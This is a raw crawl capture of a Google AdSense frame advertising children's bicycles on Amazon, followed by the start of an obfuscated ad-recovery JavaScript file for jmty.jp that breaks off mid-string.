#dddddd;font-family:sans-serif,arial,sans-serif;font-size:12px;line-height:12px;padding-bottom:5px;padding-left:5px;padding-right:5px;padding-top:5px;color:#666666;}.si2{padding-right:3px;}.srSpaceChar{width:3px;}.srLink{}.srLink:hover{text-decoration:underline;}.si16{padding-left:3px;padding-right:3px;}.sitelinksLeftColumn{padding-right:20px;}.sitelinksRightColumn{padding-left:20px;}.exp-sitelinks-container{padding-top:4px;}.si10{height:14px;width:14px;}.si103{margin-right:16px;width:20px;}.priceExtensionChipsExpandoPriceHyphen{margin-left:5px;}.priceExtensionChipsPrice{margin-left:5px;margin-right:5px;}.promotionExtensionOccasion{font-weight:700;}.promotionExtensionLink{}.promotionExtensionLink:hover{text-decoration:underline;}.si7{padding-bottom:3px;padding-left:6px;padding-right:4px;}.ctdRatingSpacer{width:3px;}</style> <meta content="NOINDEX, NOFOLLOW" name="ROBOTS"> <meta content="telephone=no" name="format-detection"> <meta content="origin" name="referrer"> <title>Ads by Google</title>   </head> <body>  <div id="adBlock">   <div id="ssrad-master" data-csa-needs-processing="1" data-num-ads="1" class="parent_container"><div class="i_ div si135" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;" data-ad-container="1"><div id="e1" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si32" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si108" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwiW1eG67IqSAxVvSEcBHUpeADIYACICCAEQABoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIltXhuuyKkgMVb0hHAR1KXgAyEAAYASAAEgL9b_D_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_33&amp;sig=AOD64_0oT2uXgsoBTQGqVcHOFGxF0vP4DQ&amp;q&amp;nis=4&amp;adurl=https://www.amazon.com/s/?ie%3DUTF8%26keywords%3D%25E5%25AD%2590%25E4%25BE%259B%2B%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%26index%3Daps%26tag%3Dgooghydr-20%26ref%3Dpd_sl_3ky6gd8rtc_e%26adgrpid%3D187094730875%26hvpone%3D%26hvptwo%3D%26hvadid%3D779637569408%26hvpos%3D%26hvnetw%3Ds%26hvrand%3D14155888650360910960%26hvqmt%3De%26hvdev%3Dc%26hvdvcmdl%3D%26hvlocint%3D%26hvlocphy%3D1023640%26hvtargid%3Dkwd-4299577088%26hydadcr%3D51_1015289389_2476079%26mcid%3Dbe7e3aa2e65f3af9aa53591bf3b09a67%26hvocijid%3D14155888650360910960--%26hvexpln%3D0" data-nb="0" attributionsrc="" data-set-target="1" target="_top" class="i_ a si39" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si69" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><div aria-hidden="true" tabindex="-1" class="div q_ si102"><img src="https://afs.googleusercontent.com/ad_icons/standard/publisher_icon_image/new_default.svg" alt="" loading="lazy" class="img"></div></div></div></a></div><div class="i_ div si33" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si40" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si27 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwiW1eG67IqSAxVvSEcBHUpeADIYACICCAEQABoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIltXhuuyKkgMVb0hHAR1KXgAyEAAYASAAEgL9b_D_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_33&amp;sig=AOD64_0oT2uXgsoBTQGqVcHOFGxF0vP4DQ&amp;q&amp;nis=4&amp;adurl=https://www.amazon.com/s/?ie%3DUTF8%26keywords%3D%25E5%25AD%2590%25E4%25BE%259B%2B%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%26index%3Daps%26tag%3Dgooghydr-20%26ref%3Dpd_sl_3ky6gd8rtc_e%26adgrpid%3D187094730875%26hvpone%3D%26hvptwo%3D%26hvadid%3D779637569408%26hvpos%3D%26hvnetw%3Ds%26hvrand%3D14155888650360910960%26hvqmt%3De%26hvdev%3Dc%26hvdvcmdl%3D%26hvlocint%3D%26hvlocphy%3D1023640%26hvtargid%3Dkwd-4299577088%26hydadcr%3D51_1015289389_2476079%26mcid%3Dbe7e3aa2e65f3af9aa53591bf3b09a67%26hvocijid%3D14155888650360910960--%26hvexpln%3D0" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; "><span style='display:inline;text-transform:inherit;' class="si130 span">子供 自転車</span></span></a></div><div class="i_ div si34" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-wrap:wrap; -webkit-flex-wrap:wrap; flex-wrap:wrap;"><div class="i_ div si42" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div si92 v_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div si25 w_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">Sponsored</span><span class="p_ adBadgeBullet span">·</span></div><a class="m_ n_ si28 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwiW1eG67IqSAxVvSEcBHUpeADIYACICCAEQABoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIltXhuuyKkgMVb0hHAR1KXgAyEAAYASAAEgL9b_D_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_33&amp;sig=AOD64_0oT2uXgsoBTQGqVcHOFGxF0vP4DQ&amp;q&amp;nis=4&amp;adurl=https://www.amazon.com/s/?ie%3DUTF8%26keywords%3D%25E5%25AD%2590%25E4%25BE%259B%2B%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%26index%3Daps%26tag%3Dgooghydr-20%26ref%3Dpd_sl_3ky6gd8rtc_e%26adgrpid%3D187094730875%26hvpone%3D%26hvptwo%3D%26hvadid%3D779637569408%26hvpos%3D%26hvnetw%3Ds%26hvrand%3D14155888650360910960%26hvqmt%3De%26hvdev%3Dc%26hvdvcmdl%3D%26hvlocint%3D%26hvlocphy%3D1023640%26hvtargid%3Dkwd-4299577088%26hydadcr%3D51_1015289389_2476079%26mcid%3Dbe7e3aa2e65f3af9aa53591bf3b09a67%26hvocijid%3D14155888650360910960--%26hvexpln%3D0" data-nb="1" attributionsrc="" data-set-target="1" target="_top">https://www.amazon.com/<span style='display:inline;text-transform:inherit;' class="si130 span">子供</span>+<span style='display:inline;text-transform:inherit;' class="si130 span">自転車</span>/bikes</a><div class="i_ div w_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://adssettings.google.com/whythisad?source=afs_3p&amp;reasons=[base64]&amp;hl=ja&amp;opi=122715837" data-notrack="true" data-set-target="1" target="_top" class="a q_ si149"><img src="https://www.google.com/images/afs/snowman.png" alt="" loading="lazy" class="img" data-pingback-type="wtac"></a></div></div></div></div><span class="p_ si29 span"><span data-lines="4" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 4; ">Huge Selection &amp; Great Prices - Complete your cycling setup with Amazon&#39;s 
bike collection. Prime delivery available. Shop Amazon...</span></span></div></div></div></div></div> </div> <div id="ssrab" style="display:none;"><!--leader-content--></div> <script nonce="E9hnV0h6A7JjpOCGLnQT0A">window.AFS_AD_REQUEST_RETURN_TIME_ = Date.now();window.IS_GOOGLE_AFS_IFRAME_ = true;(function(){window.ad_json={"caps":[{"n":"queryId","v":"UXNnadboBu-QnboPyryBkAM"}],"bg":{"i":"https://www.google.com/js/bg/V3ebOGDdmYSEMRADY9j8a9nQ9snAUskijKb6q-slNNE.js","p":"fcnjTYPojnPCxa2JqT6j2TB4hQHnT7fkriQ7QNPajVGiufQiLHWDcokJfMVPhctO3rSvMKCRjR5aqUGeYs1HdhdViwaeMANeESYf6vh7Z/XEEFdoqKmll9Sl2gn0cA574/[base64]/ZqBwqfI6hTM/ZtIQNItZvy+odvMC3tfO94dTRLa2I597rke9UwJbbX1LU6r64oBpqhRDvtlWjZ6PrIz0Z0vMlE1ve4HR5sVUYJsqUZfAgiqadikrUfzfyl/ILsjfej8TK6wxNdkGRyB3+KDUzFZhcR64rRXT5eFgN0j9zMBHujkJXTGBlMe1Nr3rPtlsLW/+vcepi/GfQ4lN/4cSlAFQUr5DioGsFxppk3Uuwi7wqnxIx7GQAzUq842ISAqqnbhimCyANWr3PgVk748XbXvGndoXBYcMmofaL+zffsH8yXM/mYLwUyumHXkXr60qsmBtxWR8bxqNH0UeAZ3qOlO6vKYsEndrI8vzsyjJwTwFNxhc3xLEgkqosMzT7YZoPOz9V5SyF9cIL2QVSnAzRa+8uStROEagzgd0bKxVi9xuRurYrEgVVqL29tpgBWiLqjb7a42aKU2/NyNWauz27rticyxp8zH/Z1uKbYMjY48zE2fV/QduWB0mcAW65rZWWlC+LKaU4HNI1yUvijgF2H/U08Hjag6pvUn6MsaI5otvVHGGWL6Wj5oVYcMfuYZpbVkq787hJCZhdmvnk+P/Er7arP9mlaeVFZ+WwC63EjTCNcR9N3ca1wZwV7at9XjHfJ04Uzm+Qi392zLJP+7TS3/SZuyDvllXFCmqdbgU5v5RMfS/8C1Q2fysioHY65ZFgpNorR4xJ38XX2vNWSdyXPY8q02N1wNW1zUU5VS+LXwi6RURHzZuNyrCR25I/tzFMXSTCxV45lKQ79z4TfKF0aebfUyXJ/gVgeLiHKP5KFa1KPtqjyiVuNhUjSipACTZsKzH3Da7dSa+dIflE23eqAyQK+EQivxBr5jXs14IrM7eSsCG5XvjRdPf2i/DXiEJNN/TlXFJVAzLyUJBykzyEMMLVghkdJM1ef9MHkn2fI5aTfR8TTWkFp/2KyxDAP7DrgYuehYRe9Ni9WD+bEJUY0SDXLxRh1DxywYIB+ernjdm5z9DExmWhHCER7fW/hItJOiSyevNDOuaNXfyW0m8z/KcGSSy6oXrTjnNP3Bmg6tMqAd6ngsx0TgP+0eeH1H6GcUb2QEcc9p6So75UD4G106IJQTmYLiaphL0PRI8fk4nzzkxM7ZLf8SAfaltYrq67K6JjNmehwYjsUFOzjq9gTpSgHzDabQ6GTFrQ83u68TZ2pR9/7au4Rh2Y0ETjIQppbXhikOCxnFGfdzrxiJu5UkoqESTUOd/ah3RgjSyF8fFE18DrtMLf0HoYYSL6qBm4fJcoZC6DdGuXokmFQNXOP/BLZ+TCJVUvsj3hwwCDr+utyM7wBDrKsoMhmGUJFsFuaI30c/udxA6nTRdUhCaPY6lSaaGtLK8/WOTKkZ4odXNae3cxEPMGggpefWDF8oVTeGgATQ6osOgNf9TZr1pGASJKrKl2t7WgF7IeeRc8H19fmFVcs6eLS3SUVw5cDgrpXvd8c3eGIuWFO6yQzxI7kgVdJhDap7Mxf5ntu/XxVWUOXWOBpogrjcsnprUdyTZbTNxo+LkgqtxTm81UVcEmkS5YTuFzPNyAXxgAmoXRnps1DaDUcUt/oE4l/+XD43AGhREwmSuFtwAJ05rsHCumR6InqYOHj5zg3s8tLP/Lni8j6kCNt7CPx3lW+uo3WgeHkpeez8QdjGZaQrXWKTR/RF4dGtQOVF9EYwVI/3qL9SiNpbPGajnlXnaprxHKROkPuieYc0gQwc35vo5UOcDRc2xPBPejTxIoe+PwRKfLOpDx9k8UqVa3zl8WJO3G1P+80AqKo1KY852Vyq2nObYiZMGxVBOY0dVCMvUk+0fXin9kYt7z/bdaeCnRQ4r/1Fdzh96dnLf6Uu/xp2Gc9KcDSPR5VI9BtePc3SJBTVax9dB/95tQ3pMU7LtfoBPZFhgjRysbkyoSPhKDNki3/[base64]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[base64]/[base64]/aLmffYjPOl2h4VAbMfN4pp0WxIlAEVo2dCZUHVxOKNer21yikeOMdzTKJMqpAVr70JXRD/3wuyFY3YKka/dCp3cWRAUgeKb0HQyPpVa9ta10yXosmofTC86GZmJpLoKvO9urRadShp5eYXxoiCppAIJU+s8xr+EvhgF/y5x/8odLi9BSXptcz7KYCDdwxts7K1KwLldQ8TBDpI0A5g/i1eE8yxHD5b4lOvOmzJ5dVbaD1KopPASUns5ytoVHh6KXMBZqk8n4C1xVvoAtyxw4JkgtP878Mf9MfWAR9V6/vsu+gh4A+MaC/[base64]/t9B9JuGLSbxle7euPUdVe9PVHzYmsRIMDF7PN9EOuhBuiqV+lEGeCZUHrYKZ5UeM7Qzrrb2bsP/4DKpnjFRfBulHMG6oMkOLMW2bDfBxa13LbwnSl5+8YD05cAfO5iLpB+3lh97YQ4itTNA6VlaFmMocssN47+mtF86PARZbJMcVROPskB1gE2BOYITVUmo8Z9XGzKrBeclLbDOTUFgHs1p2Xx4jsBDXwf/1xy8R5Tw+nK/u+AocZ3ZzbL165eeBGjFn90UZqHMYFD0Rgh/UlaIwijv94Y9JiBM+vHA10lQ/8eqbSmtfWr3Hu1gelSwm3Wv7dLzULLrrtETC3DhHOrODaL23vGWX41zrurm21aer5EC3ruXT64zwWWSR11jfhRV2YbdVqSQH1XRWB+LhJyBCW9zNjBTCC6/Zp0+YHEEq1MwKCAUV2Q9YHlaXAxBVCLS2xoVX3mzdDRmAygR4on9IToE3P/NRDAa+0TAtKq6nyW4s60t9LWkfLVPIPGMJxcPksvdb5C4maOYYJdqQBbJj+lPq13/8htacmXjdVBPB4BDBASRUCPT6xukMFMW9/2/LJFrV3CORY09MSsu7osqIDLhsQfBPDKbmCvz5eaOAXLZemzZj5wevT9NuBKi8VZrhMzgqsb5bR1yy0b2T+zjRcnoASf1p/4NHXC+8MsneQhXlAFJgcd9UEg12quCSb4RV7ywJm1j3+WkhYdYGJHk/zpi/Bd7PqE4+qsOlGOelY2U85hVzsZNazeT6lKQziR6kCHaM0ywKc2Y2P7rWoENJrnsy2fUfATj1SAJFJnsgV0ckrTAa2Grm1miKHqKbhQf9jG0EbiKASjibb8bCoLP5lOXxpEhxVHCA1IisBWTBnYi3MM27tN8fcNZLlVSWlXi0IxTr/[base64]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[base64]/gM5Blepv6dqJxsZ4b5EXLJLc8pjGq4f736/0nAhfuhxrStWHRVJajFPtSGOjpkVX0OL3HYosT+Lpwl0Ufl2rT/Q6DVCBp8+sBTjE3d8Sy/89cjRetOXLExmFgAwk215FePhjncK6IpEt9/2mfqYb7xrNOMno/BNH6FiWS41r7Rz7xKGL4SU1/Q/mwrNA9D7NudjbfgLwGPeUSKjBV9iwIoF64qJST+R/1ItFzdAcIsaCoSpUI+sn72dQb3hVLzyf+cyrOf6kXEnqhGuLSB5SN57JgeTNCHx9KKC5rOo5mw7wA\u003d\u003d"},"gd":{"ff":{"fd":"swap","eiell":true,"pcsbs":"44","pcsbp":"8","esb":true},"cd":{"pid":"pub-6385748385233906","eawp":"partner-pub-6385748385233906","qi":"UXNnadboBu-QnboPyryBkAM"},"pc":{},"dc":{"d":true}}};})();</script> <script src="/adsense/search/async-ads.js?pac=0" type="text/javascript" nonce="E9hnV0h6A7JjpOCGLnQT0A"></script>  </body> </html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 128750
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1D(){const t=["sendBeacon","bad-string-token","none|circle|disc|square","clearOriginJoinedAdInterestGroups","[recoverTcfCMP] __tcfloaded_cache","true","div","none|element|text","content","value","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","Reflect","renderer","startColumn","CSSPrimitiveValue","auto|normal|active|inactive|disabled","OWptYW53eXF4MHM1NHp1dG82aA==","Element_removeAttribute","navigator.connection is undefined","Bad value for `","as_last_moved","nhn","raider.io","<'margin-left'>","<mf-name> : <mf-value>","normal|reverse|inherit","form","[first|last]? baseline","singleNodeValue","_self","Unknown node type: ","boundingClientRect","canvas","<counter()>|<counters()>","<'position-try-order'>? <'position-try-fallbacks'>","srcdoc","<mf-name>","HTMLElement","normal|sub|super","eventStatus","recovery_inventory_insert","data:","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","Function.prototype.bind is undefined","leboncoin.fr","protocol","config","<'flex-direction'>||<'flex-wrap'>","iterator","<'border-top-style'>","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","none|<url>","ORDERED_NODE_ITERATOR_TYPE","<single-animation-play-state>#","postMessage","contains","window.parent.parent.apstag.runtime.callCqWrapper","PTZhMEc+UE9vMzdudj94JjFgXTJ0","getGPPData","destroySlots","stringify","adsinteractive","HTMLCanvasElement.getContext is not a function","mimeTypesConsistent","isEncodedUrl","MSG_ACK_VISIBLE","Url or Function is expected","<feature-value-declaration>","offsetAndType","$1   ","declarationList","isDelim","startsWith","cWJ1dw==","<counter-style-name>|symbols( )","opacity","__tcfapi"," requestBids.before hook: ","intersectionRatio","as_version","generate","</pre>","[[auto|<length-percentage>]{1,2}]#","kind","<clip-source>|[<basic-shape>||<geometry-box>]|none","ac-","addModule","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","profile.shouldApplyGdpr","element-selector","shouldReinsertByUrl","comment-token","image","all","[<'animation-range-start'> <'animation-range-end'>?]#","as_window_id","CefSharp","opr","aria-label","getCategoryExclusions","issue","translateY( <length-percentage> )","title (english 